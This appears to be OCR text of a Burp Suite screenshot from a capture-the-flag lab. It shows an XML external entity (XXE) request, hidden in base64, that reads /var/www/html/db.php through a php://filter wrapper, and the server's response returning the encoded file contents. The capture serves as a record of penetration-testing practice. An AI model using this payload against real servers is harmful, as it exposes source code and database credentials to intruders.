 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.100 HTTP/1
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.100/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 363
11 Connection: close
12
13 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pgo8IURPQ1RZUEUgZGF0YSBbCjwh
RU5USVRZIGZpbGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvY29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNl
PS92YXIvd3d3L2h0bWwvZGIucGhwIj4KXT4KIDxidWdyZXBvcnQ%2bCiAgPHRpdGxlPkpvaG48L3RpdGxlPg
ogIDxjd2U%2bJmZpbGU7PC9jd2U%2bCiAgPGN2c3M%2bPC9jdnNzPgogIDxyZXdhcmQ%2bPC9yZXdhcmQ%2b
CiA8L2J1Z3JlcG9ydD4%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 11:11:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 504
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
John
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgo
</td>
18 </tr>